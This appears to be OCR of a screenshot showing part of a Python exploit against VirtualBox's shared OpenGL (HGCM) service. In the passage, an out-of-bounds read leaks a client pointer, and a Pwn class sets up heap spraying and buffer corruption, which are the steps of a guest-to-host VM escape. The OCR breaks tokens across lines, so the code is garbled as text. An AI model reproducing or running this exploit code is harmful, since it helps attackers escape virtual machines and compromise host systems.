
50
51
# Leak pClient member of CRConnection str
52
# CRConnection address.
53
    msg = make_oob_read(OFFSET_CONN_CLIENT)
54
    leak = crmsg(client, msg, 
0x290
)[
16
:
24
]
55
    pClient, = unpack(
"<Q"
, leak[:
8
])
56
    pConn = pClient + 
0x9e0
57
    new_client = hgcm_connect(
"VBoxSharedCrOp
58
    set_version(new_client)
59
return
 new_client, pConn, pClient
60
61
class
Pwn
(object)
:
62
63
def
__init__
(self)
:
64
        self.spray_num = 
0x2000
65
        self.spray_size = 
0x30
66
67
def
setup
(self)
:
68
        self.leak_stuff()
69
        self.spray_CRVBOXSVCBUFFER()
70
        self.enlarge_victim_size()
71
        self.found_corrupted_buf()